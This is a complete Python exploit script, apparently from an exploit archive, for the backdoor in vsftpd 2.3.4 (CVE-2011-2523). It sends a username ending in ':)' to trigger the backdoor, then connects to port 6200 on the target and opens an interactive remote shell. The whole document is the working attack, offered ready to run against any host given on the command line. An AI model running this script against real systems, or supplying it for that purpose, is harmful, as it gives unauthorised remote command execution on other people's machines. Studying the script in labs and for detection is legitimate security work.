 Copy
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523

#!/usr/bin/python3

from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()